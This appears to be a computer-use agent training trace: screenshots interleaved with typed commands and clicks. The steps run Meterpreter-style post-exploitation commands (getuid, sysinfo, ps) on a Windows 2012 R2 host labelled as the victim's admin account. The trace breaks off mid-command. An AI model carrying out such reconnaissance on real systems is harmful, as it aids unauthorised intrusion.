
Run getuid and sysinfo, confirming user VICTIM\admin on Windows 2012 R2 x64
type("se")

type("getuid")

double_click(244, 810)

type("syste")

key("BackSpace")
type("info")

double_click(254, 709)

List the victim's running processes with ps
type("ps")

type("-")
